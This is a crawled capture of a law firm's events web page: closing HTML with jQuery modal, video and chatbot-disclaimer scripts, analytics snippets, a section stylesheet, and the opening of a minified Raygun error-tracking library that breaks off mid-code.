                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/mfa-compliance-2015",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b2dbbd47fe5c48a',t:'MTc2NjU1NDUwOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.sections.css
body_size: 2728
content:
.box .panel-collapse{
    padding-top: 10px;
}
.simple-section>p{
    margin-bottom: 30px;
    width: 80%;
}
.simple-section-lg>p:not(:first-child){
    margin-top: 15px;
}
.simple-section-lg>ul{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 8.16pt;
}
.section-list ul{
    list-style: none;
    padding-left: 15px;
}
.section-list ul>li{
    position: relative;
    font-weight: 400;
    font-size: 8.16pt;
    padding-bottom: 10px;
    padding-left: 10px;
}
.section-list ul>li:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 12px;
    top: 0px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
/*===Btn===*/
.btn-box-red{
    display: inline-block;
    padding: 8px 10px 8px 10px;
    color: white;
    background: #eb0028;
    font-size: 8.19pt;
    font-weight: bold;
}
.btn-box-red:hover,.btn-box-red:focus{
    text-decoration: none;
    color: white;
    background:#eb545a;
}
/*===Btn Box===*/
.btn-box-link{
    display: inline-block;
    border: solid 3px transparent;
    background: #ebebeb;
    padding: 10px 30px 8px 20px;
    color: black;
    margin-bottom: 15px;
}
.btn-box-link:hover{
    border-color: #eb0028;
    cursor: pointer;
    text-decoration: none;
}
.btn-box-link:focus{
    text-decoration: none;
}
.btn-box-link>.content{
    vertical-align: middle;
    font-weight: 400;
    font-size: 8.16pt;
}
.btn-box-link>.content img{
    width: 80px;
    position: relative;
    top: -2px;
    margin-left: 5px;
}
/*===Titles===*/
.box>section>.sub-title-bold {
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: solid 1px #888888;
    font-size: 15pt;
    color: black;
}
/*===Decorartors===*/
.decorator-border-bottom{
    display: block;
    margin-bottom: 20px;
    border-bottom: solid 1px #888888;
}
/*===Box===*/
.box-bg{
    margin-top: 20px;
    background: #ebebeb;
    padding: 10px 10px 40px 10px;
    position: relative;
}
.box-bg>ul{
    text-align: center;
    list-style:none;
    padding-left:0px;
}
.box-bg>ul a,.box-bg>ul>li{
    color: #404041;
    font-size: 13pt;
}
.box-bg>ul>li{
    margin-bottom: 5px;
}
.box-bg .btn-box-red{
    position: absolute;
    right: 10px;
    bottom: 10px;
}
/*===Photos===*/
.photo-caption-container{
    margin-top: 80px;
}
.photo-caption-container .title{
    display: block;
    text-align: center;
    font-size: 8.16pt;
    margin-top: 10px;
    margin-bottom: 30px;
}
.contact-image {
    width: 40%;
    float: left;
}
.contact-image img{
    width: 80%;
}
.contact-press-release {
    min-height: 100px;
}
.press-release-page .container-fluid .page-left {
    margin-top: 44px;
}
.press-release-page .container-fluid  .page {
    margin-top: 60px;
    margin-bottom: 100px;
}
.content-press-release h1 {
    border-bottom: solid 1px #888888;
}
.content-press-release h2 {
    margin-top: 10px;
    margin-bottom: 5px;
}
.content-press-release .date {
    margin-bottom: 0px;
    font-weight:normal;
    text-transform: uppercase;
}
.press-release-title .sub-title a{
    font-weight: normal;
}
.content-press-release  .main-content p:last-child {
     border-bottom: solid 1px #888888;
     padding-bottom: 60px;
}
.press-release-title {
    margin-bottom: 20px;
}
.contact-name {
    font-weight: bold;
    text-transform: uppercase;
}
.contact-name:hover {
    color:black;
    text-decoration:none;
}
.contacts-press {
    margin-top: 30px;
}
.btn-back-search-page {
    font-weight: bold;
    color: #eb0028;
}
.btn-back-search-page:hover{
    text-decoration: none;
}
.btn-back-search-page:focus{
    color: #eb0028;
}
.btn-back-search-page i {
    margin-right: 10px;
}
.content-press-release  .main-content {
    margin-bottom: 40px;
    margin-top: 30px;
}
.press-related-areas a {
    font-size: 14px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    position: relative;
}
.item-related-area {
    display: block;
    line-height: 130%;
    margin-bottom: 12px;
}
.press-related-areas a:hover {
    font-weight: bold;
    color: #eb0028;
    text-decoration: none;
}
.press-related-areas li>a:hover:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 18px;
    top: -1px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
.contacts-press .contact-intro {
    text-align:justify;
    margin-bottom: 50px !important;
}
.attoneys-sub-title {
    margin-bottom: 10px;
}
.btn-event-content {
    margin-top: 45px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 5% 7px 5%;
}
.list-practice-attorney {
    list-style: none;
}
.attorney-rol {
    margin-bottom: 0px !important;
}
.wyntk {
    background: #e3e5e8;
    color: #eb0028;
    padding: 5px 10px 1px 15px;
    margin-bottom: 30px;
}

.wyntk p {
    font-size: 14px;
    color: black;
}
.contact-client-alert p {
    margin-bottom: 5px !important;
}
.contact-press-release {
    padding-bottom: 21%;
}
.contacts-press h2.sub-title {
    margin-bottom: 20px;
} 
.wyntk ul {
    list-style: none;
    padding-left: 0px;
    font-size: 14px;
    font-weight: bold;
}
.wyntk ul li{
    padding-bottom: 10px;
}
.wyntk ul li:before {
    content: url('/static/image/button.png');
    background: #e3e5e8;
    position: relative;
    top:8px;
    margin-right: 10px;
}
.main-content-events {
    margin-top: 0px !important;
    font-size: 14px;
}
.contact-press-release .detail-contact {
    padding-left: 26%;
}
.education-list p {
    margin-bottom: 0px !important;
}
.sub-title-news-Ins {
    font-size: 14px;
    font-weight:normal;
}
.btn-back-search-page {
    font-size: 14px;
}
.contact-details-pr {
    padding-bottom: 40px;
}
.contact-press-release .detail-contact {
    padding-bottom: 40px;
}
.press-related-areas {
    padding-left: 10px;
}
.content-press-release .title-lg {
    padding-top: 15px;
}
.contact-details-pr {
    font-size: 14px;
}
.contact-client-alert {
    font-size: 14px;
}
.detail-contact {
    font-size:14px;
}
.content-press-release {
    padding-left: 0px;
}
.tooltip-date {
    font-size: 14px;
    font-weight: normal;
}
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
    .decorator-border-bottom {
        margin-bottom: 10px;
    }
    #divPublicationResults .directory-result .sub-title {
        font-size: 15.02pt;
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
@media only screen and (min-width: 768px){
    .probono-title{
        width: 55%;
    }
}
.report-content {
    display: none;
}
.display-none {
}
@media all and (max-width: 1100px) and (min-width: 971px) {
  #collapse3 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
   #collapse4 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
}
.contacts-press .list-media li{
    font-size: 14px;

}
@media all and (max-width: 1281px) and (min-width: 1279px) {
  #collapse3 .datepicker .table-condensed {
    width: 115%;
  }
   #collapse4 .datepicker .table-condensed {
    width: 115%;
  }
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .menu-left-page-detail {
        padding-left: 0px;
        width: 87%;
    }
}
@media all and (max-width: 1281px) and (min-width: 1100px) {
    .menu-left-page-detail {
        padding-left: 20px;
    }
}

.blog-wrapper-right .masterlist .article > .article-main > label {
    padding: 0;
    line-height: inherit;
}

.blog-wrapper-right .masterlist .list-link {
    padding-left: 21px;
}

.blog-wrapper-right .decorator-border-bottom {
    /*border-bottom: 0*/
}
.blog-wrapper-right .decorator-border-bottom {
    border-bottom: solid 1px #000000 !important;
}
.blog-wrapper-right .article-container > .article:not(:first-child) {
    border-top: solid 1px #888888;
}
.blog-wrapper-right .article-container > .article:last-child,
.blog-wrapper-right .masterlist .list-link:last-child {
    border-bottom: solid 1px #888888;
}
.blog-wrapper-right .article-container .list-link.border-bottom {
    border-color: #888888;
}
.blog-wrapper-right .masterlist > .border-bottom:first-child {
    border-top: none;
}


@media only screen and (max-width: 767px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: block;
    }

    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-left: 0;
        margin-bottom: 12px;
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock img {
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block
    }
}

@media only screen and (min-width: 768px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: flex;
        flex-wrap: wrap;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-right: 15px
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block;
        width: calc(100% - 211px);
    }
}

@media only screen and (max-width: 767px){

    #includePastEventsMobile {
        width: 170px !important;
        padding-left: 7px;
    }

}


@media all and (max-width: 1023px) and (min-width: 768px) {

    #includePastEventsMobile {
        width: 260px !important;
        padding-left: 7px;
    }

}

.blog-wrapper-right .masterlist .article-main .list-link:last-child {
    border-bottom: 0px !important;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    width: 5px;
    height: 45px;
    top: 3px;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before {
    background: #0d77b5;
}

.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before {
    background: #604676;
}

.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    background: #388489;
}

.article > .article-main.articlesTitle > label.date a strong {
    color: #0d77b5;
}

.article > .article-main.eventsTitle > label.date a strong {
    color: #604676;
}

.article > .article-main.podcastTitle > label.date a strong {
    color: #388489;
}

@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 65px;
        top: 7px;
    }

}

@media only screen and (max-width: 767px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 35px;
        top: 1px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/raygun.min.js
body_size: 20933
content:
/*! Raygun4js - v2.8.3 - 2017-11-09
* https://github.com/MindscapeHQ/raygun4js
* Copyright (c) 2017 MindscapeHQ; Licensed MIT */

!function (a, b) { function c(a, b) { return Object.prototype.hasOwnProperty.call(a, b) } function d(a) { return "undefined" == typeof a } var e, f = {}, g = a.TraceKit, h = [].slice, i = "?"; f.setRaygun = function (a) { e || (e = a) }, f.noConflict = function () { return a.TraceKit = g, f }, f.wrap = function (a) { function b() { try { return a.apply(this, arguments) } catch (b) { throw f.report(b), b } } return b }, f.report = function () { function b(a) { j(), n.push(a) } function d(a) { for (var b = n.length - 1; b >= 0; --b)n[b] === a && n.splice(b, 1) } function g(a, b) { var d = null; if (!b || f.collectWindowErrors) { for (var e in n) if (c(n, e)) try { n[e].apply(null, [a].concat(h.call(arguments, 2))) } catch (g) { d = g } if (d) throw d } } function i(a, b, c, d, e) { var h = null; if (e) h = f.computeStackTrace(e); else if (p) f.computeStackTrace.augmentStackTraceWithInitialElement(p, b, c, a), h = p, p = null, o = null; else { var i = { url: b, line: c, column: d }; i.func = f.computeStackTrace.guessFunctionName(i.url, i.line), i.context = f.computeStackTrace.gatherContext(i.url, i.line), h = { mode: "onerror", message: a, url: document.location.href, stack: [i], useragent: navigator.userAgent } } return g(h, "from window.onerror"), !!l && l.apply(this, arguments) } function j() { m !== !0 && (l = a.onerror, a.onerror = i, m = !0) } function k(b) { var c; if ("undefined" != typeof document && (c = h.call(arguments, 1)), p) { if (o === b) return; var d = p; p = null, o = null, g.apply(null, [d, null].concat(c)) } var i = f.computeStackTrace(b); if (p = i, o = b, a.setTimeout(function () { o === b && (p = null, o = null, g.apply(null, [i, null].concat(c))) }, i.incomplete ? 2e3 : 0), !e.Utilities.isReactNative()) throw b } var l, m, n = [], o = null, p = null; return k.subscribe = b, k.unsubscribe = d, k }(), f.computeStackTrace = function () { function b(a) { return "string" != typeof a ? [] : "" } function g(d) { if (!c(x, d)) { var e = ""; d = d || ""; var f; f = "undefined" != typeof document ? document.domain : a.location.hostname, d.indexOf && d.indexOf(f) !== -1 && (e = b(d)), x[d] = e ? e.split("\n") : [] } return x[d] } function h(a, b) { var c, e = /function ([^(]*)\(([^)]*)\)/, f = /['"]?([0-9A-Za-z$_]+)['"]?\s*[:=]\s*(function|eval|new Function)/, h = "", j = 10, k = g(a); if (!k.length) return i; for (var l = 0; l < j; ++l)if (h = k[b - l] + h, !d(h)) { if (c = f.exec(h)) return c[1]; if (c = e.exec(h)) return c[1] } return i } function j(a, b) { var c = g(a); if (!c.length) return null; var e = [], h = Math.floor(f.linesOfContext / 2), i = h + f.linesOfContext % 2, j = Math.max(0, b - h - 1), k = Math.min(c.length, b + i - 1); b -= 1; for (var l = j; l < k; ++l)d(c[l]) || e.push(c[l]); return e.length > 0 ? e : null } function k(a) { return a.replace(/[\-\[\]{}()*+?.,\\\^$|#]/g, "\\$&") } function l(a) { return k(a).replace("<", "(?:<|&lt;)").replace(">", "(?:>|&gt;)").replace("&", "(?:&|&amp;)").replace('"', '(?:"|&quot;)').replace(/\s+/g, "\\s+") } function m(a, b) { for (var c, d, e = 0, f = b.length; e < f; ++e)if ((c = g(b[e])).length && (c = c.join("\n"), d = a.exec(c))) return { url: b[e], line: c.substring(0, d.index).split("\n").length, column: d.index - c.lastIndexOf("\n", d.index) - 1 }; return null } function n(a, b, c) { var d, e = g(b), f = new RegExp("\\b" + k(a) + "\\b"); return c -= 1, e && e.length > c && (d = f.exec(e[c])) ? d.index : null } function o(b) { for (var c, d, e, f, g = [a.location.href], h = document.getElementsByTagName("script"), i = "" + b, j = /^function(?:\s+([\w$]+))?\s*\(([\w\s,]*)\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, n = /^function on([\w$]+)\s*\(event\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, o = 0; o < h.length; ++o) { var p = h[o]; p.src && g.push(p.src) } if (e = j.exec(i)) { var q = e[1] ? "\\s+" + e[1] : "", r = e[2].split(",").join("\\s*,\\s*"); c = k(e[3]).replace(/;$/, ";?"), d = new RegExp("function" + q + "\\s*\\(\\s*" + r + "\\s*\\)\\s*{\\s*" + c + "\\s*}") } else d = new RegExp(k(i).replace(/\s+/g, "\\s+")); if (f = m(d, g)) return f; if (e = n.exec(i)) { var s = e[1]; if (c = l(e[2]), d = new RegExp("on" + s + "=[\\'\"]\\s*" + c + "\\s*[\\'\"]", "i"), f = m(d, g[0])) return f; if (d = new RegExp(c), f = m(d, g)) return f } return null } function p(a) { if (!a.stack) return { tracekitResult: "nostack" }; var b, c, d = /^\s*at (.*?) ?\(((?:file|https?|\s*|blob|chrome-extension|native|webpack|eval|<anonymous>|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i, f = /^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i, g = /^\s*at (?:((?:\[object object\])?.+) )?\(?((?:ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i, k = a.stack.split("\n"), l = [], m = /^(.*) is undefined$/.exec(a.message); if (e.Utilities.isReactNative()) for (var o = /^(.*@)?.*\/[^\.]+(\.app|CodePush)\/?(.*)/, p = "file://reactnative.local/", q = 0; q < k.length; q++)if (b = o.exec(k[q]), null !== b) { var r = b[1] ? b[1] : "anonymous@", s = b[3]; k[q] = r + p + s } for (var q = 0, t = k.length; q < t; ++q) { if (b = f.exec(k[q])) c = { url: b[3], func: b[1] || i, args: b[2] ? b[2].split(",") : "", line: +b[4], column: b[5] ? +b[5] : null }; else if (b = d.exec(k[q])) c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null }; else { if (!(b = g.exec(k[q]))) continue; c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null } } !c.func && c.line && (c.func = h(c.url, c.line)), "undefined" != typeof document && c.line && (c.context = j(c.url, c.line)), l.push(c) } if (l[0] && l[0].line && !l[0].column && m ? l[0].column = n(m[1], l[0].url, l[0].line) : l[0].column || "undefined" == typeof a.columnNumber || (l[0].column = a.columnNumber + 1), !l.length) return null; var u = { mode: "stack", name: a ? a.name : "", message: a ? a.message : "", url: "undefined" != typeof document ? document.location.href : "", stack: l, useragent: navigator ? navigator.userAgent : "", stackstring: a && a.stack ? a.stack.toString() : "" }; return u } function q(a) { for (var b, c = a.stacktrace, d = / line (\d+), column (\d+) in (?:<anonymous function: ([^>]+)>|([^\)]+))\((.*)\) in (.*):\s*$/i, e = c ? c.split("\n") : [], f = [], g = 0, i = e.length; g < i; g += 2)if (b = d.exec(e[g])) { var k = { line: +b[1], column: +b[2], func: b[3] || b[4], args: b[5] ? b[5].split(",") : [], url: b[6] }; if (!k.func && k.line && (k.func = h(k.url, k.line)), k.line) try { k.context = j(k.url, k.line) } catch (l) { } k.context || (k.context = [e[g + 1]]), f.push(k) } return f.length ? { mode: "stacktrace", name: a.name, message: a.message, url: document.location.href, stack: f, useragent: navigator.userAgent, stackstring: c } : null } function r(b) { var d = b.message.split("\n"); if (d.length < 4) return null; var e, f, i, k, n = /^\s*Line (\d+) of linked script ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, o = /^\s*Line (\d+) of inline#(\d+) script in ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, p = /^\s*Line (\d+) of function script\s*$/i, q = [], r = document.getElementsByTagName("script"), s = []; for (f in r) c(r, f) && !r[f].src && s.push(r[f]); for (f = 2, i = d.length; f < i; f += 2) { var t = null; if (e = n.exec(d[f])) t = { url: e[2], func: e[3], line: +e[1] }; else if (e = o.exec(d[f])) { t = { url: e[3], func: e[4] }; var u = +e[1], v = s[e[2] - 1]; if (v && (k = g(t.url))) { k = k.join("\n"); var w = k.indexOf(v.innerText); w >= 0 && (t.line = u + k.substring(0, w).split("\n").length) } } else if (e = p.exec(d[f])) { var x = a.location.href.replace(/#.*$/, ""), y = e[1], z = new RegExp(l(d[f + 1])); k = m(z, [x]), t = { url: x, line: k ? k.line : y, func: "" } } if (t) { t.func || (t.func = h(t.url, t.line)); var A = j(t.url, t.line), B = A ? A[Math.floor(A.length / 2)] : null; A && B.replace(/^\s*/, "") === d[f + 1].replace(/^\s*/, "") ? t.context = A : t.context = [d[f + 1]], q.push(t) } } return q.length ? { mode: "multiline", name: b.name, message: d[0], url: document.location.href, stack: q, useragent: navigator.userAgent } : null } function s(a, b, c, d) { var e = { url: b, line: c }; if (e.url && e.line) { a.incomplete = !1, e.func || (e.func = h(e.url, e.line)), e.context || (e.context = j(e.url, e.line)); var f = / '([^']+)' /.exec(d); if (f && (e.column = n(f[1], e.url, e.line)), a.stack.length > 0 && a.stack[0].url === e.url) { if (a.stack[0].line === e.line) return !1; if (!a.stack[0].line && a.stack[0].func === e.func) return a.stack[0].line = e.line, a.stack[0].context = e.context, !1 } return a.stack.unshift(e), a.partial = !0, !0 } return a.incomplete = !0, !1 } function t(a, b) { for (var c, d, e, g = /function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i, j = [], k = {}, l = !1, m = t.caller; m && !l; m = m.caller)if (m !== u && m !== f.report) { if (d = { url: null, func: i, line: null, column: null }, m.name ? d.func = m.name : (c = g.exec(m.toString())) && (d.func = c[1]), "undefined" == typeof d.func) try { d.func = c.input.substring(0, c.input.indexOf("{")) } catch (p) { } if (e = o(m)) { d.url = e.url, d.line = e.line, d.func === i && (d.func = h(d.url, d.line)); var q = / 